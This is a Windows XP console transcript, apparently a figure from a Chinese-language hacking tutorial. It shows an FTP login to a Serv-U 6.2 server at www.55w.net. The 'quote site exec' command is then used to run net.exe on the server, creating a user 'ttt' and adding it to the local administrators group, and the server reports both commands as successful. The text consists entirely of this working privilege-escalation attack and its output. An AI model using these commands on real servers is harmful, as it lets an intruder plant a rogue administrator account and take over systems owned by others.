 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ftp www.55w.net
Connected to www.55w.net.
220 Serv-U FTP Server v6.2 for WinSock ready...
User (www.55w.net:(none)): tt
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> cd windows
250 Directory changed to /c:/WINDOWS
ftp> cd system32
250 Directory changed to /c:/WINDOWS/system32
ftp> quote site exec net.exe user ttt /add
200 EXEC command successful (TID=33).
ftp> quote site exec net.exe localgroup administrators ttt /add
200 EXEC command successful (TID=33).
ftp> bye
221 Goodbye!
C:\Documents and Settings\Administrator>
图 7